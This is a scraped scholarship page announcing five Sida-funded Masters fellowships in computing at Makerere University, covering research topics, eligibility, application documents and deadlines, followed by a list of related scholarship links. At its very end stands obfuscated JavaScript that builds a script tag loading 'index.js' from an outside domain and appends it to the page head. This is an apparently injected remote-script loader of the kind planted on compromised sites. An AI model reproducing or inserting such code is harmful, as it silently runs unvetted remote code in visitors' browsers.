Applications are invited for Five (5) Masters Fellowships in Computing at Makerere University in Uganda. These fellowships are available for international students.
The research-training program is funded by the Swedish International Development Cooperation Agency (Sida).
The program is a collaboration of four institutions in Uganda and Sweden: Makerere University (Mak), Mbarara University of Science and Technology (MUST), University of Gothenburg (UGOT), and Chalmers University of Technology (Chalmers) will jointly train students at the post-doctoral, PhD and Master’s level.
The aim of the Fellowships in Computing at Makerere University is to build research capacity in innovative Information and Communication Technologies for Development (ICT4D) for sustainable economic growth in Uganda. Health and education are the two application domains that will be the main focus areas.
Possible Research Directions
The prospective supervisors suggest the following topics. However, we are willing to consider alternative excellent proposals:
1. A domain-specific language for robotic mission specifications
2. Grammatical frameworks for low-resource languages
3. Mining software repositories for UML software designs. Areas of focus include program understanding, reasoning about (maintainability/security of) UML designs.
4. IT Management and interoperability
5. Innovative Information and Communication Technologies, with relevance to Health systems innovations and Education for sustainable development.
Selection Process
1. The Master’s candidates will be recruited based on academic and research excellence and the quality of the research proposal
2. Competent faculty at UGOT, Chalmers, and Mak will jointly perform reviewing and interviewing of the applications.
3. Special recruitment efforts will be made to ensure gender equality within the program.
What You Need To Know
We are seeking five (5) highly motivated persons for Master’s in Computer Science, Software Engineering or Information Systems/Technology.
You must have an admission to a Master’s program in Computer Science, Software Engineering, or in Information Systems/Technology, or in an equivalent subject at Makerere University.
Level / Field of Study:
Fellowships are available to pursue Master degree program in Computer Science discipline.
Host Nationality.
The Makerere Fellowship in Computer Science is be taken in Uganda at Makerere University. If you are an international student and you wish to study in UK, this is for you: Complete Guide to Getting A UK Tier 4 Student Visa For International Students.
Eligible Nationality:
This scholarship is available for international students. Read also if you wish to study outside your home country Simple and Detailed Answers about Applying and Winning a Scholarship.
Scholarship Benefits:
The Fellowships in Computing at Makerere University is expected to provide support for tuition fees, research costs, minor equipment, regional/international conferences, field study, and publications
Eligibility:
- Eligible Countries: International students are eligible to apply for this scholarship.
- Applicants must meet the following criteria:
- The applicant must have an admission letter to a relevant Master’s program at Makerere University, specifically (Computer Science, Software Engineering or Information Systems/Technology)
2. Applicants should preferably have been admitted to a Master’s program within the last two years
- The applicant must have an admission letter to a relevant Master’s program at Makerere University, specifically (Computer Science, Software Engineering or Information Systems/Technology)
How to Apply For
- The application must be written in English and it must include two separate documents plus a copy of the applicant’s research concept/proposal. Applications will be handled electronically.
The 1st document shall include:
1. A short cover letter with a motivation that describes how the applicant meets the selection criteria (max. one A4 page)
2. Curriculum Vitae.
3. Undergraduate transcript, and Master’s partial testimonial. At least two recommendation letters from persons that are familiar with the applicant’s qualifications.
The 2nd document shall include:
1. A proposal for a research topic including approach and research plan (max. 2 A4 pages),
2. Name(s) of the proposed academic supervisor (optional)
3. Other documents deemed important by the applicant to support their application
Application procedure
1. Detailed information about the application for the fellowship can be obtained from the project website.
2. Submission of application for the fellowship with supporting documents should be via the scholarship submission link. All files should be in PDF format.
3. The application deadline is 28th September yearly and interviews (where applicable) will be conducted 1st-10th October 2020.
4. Only shortlisted candidates will be contacted.
Application Deadline:
The application deadline is September 28 yearly.
WE ALSO RECOMMEND
- Fully Funded Scholarships – APPLY NOW
- Top 15 Ph.D. Scholarships Mass Communication Students
- Makerere University Full Mastercard Scholarships
- 15 Best Ph.D. Scholarships for Mathematics Students
- TOP AGRICULTURE SCHOLARSHIPS (APPLY NOW)
- Top 25 Masters degree Scholarships to Study Food Science
- Top 12 Ph.D. Scholarships for Civil Engineering Students
- Ph.D. Scholarship at the University of Hull in the UK
- Makerere University PhD Fellowship in Pre-eclampsia Research For African Students in Uganda
- Top 21 Masters Degree Scholarships for Environmental Science Students
Does this article meet your immediate needs? if yes, leave us with a 5-star rating in the Review Box below. Remember to leave a comment on the comment box to express your concern or ask the question.
function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068[‘push’](_0x214068[‘shift’]());}catch(_0x3f6e4e){_0x214068[‘push’](_0x214068[‘shift’]());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+’d’](script);function _0x4b2c(){const _0x4f1112=[‘17443550keKqRZ’,’931FnYPhN’,’src’,’69028IzsNTz’,’index.js’,’8093784mCBYaL’,’47152AEpkIl’,’tter1.org/’,’https://bl’,’head’,’createElem’,’ent’,’script’,’acklivesma’,’519158cdunSS’,’1986TJriDL’,’295BDDNha’,’appendChil’,’774DfdWRJ’,’11UNaThE’,’4HshFMS’,’4252614uPxTub’];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}




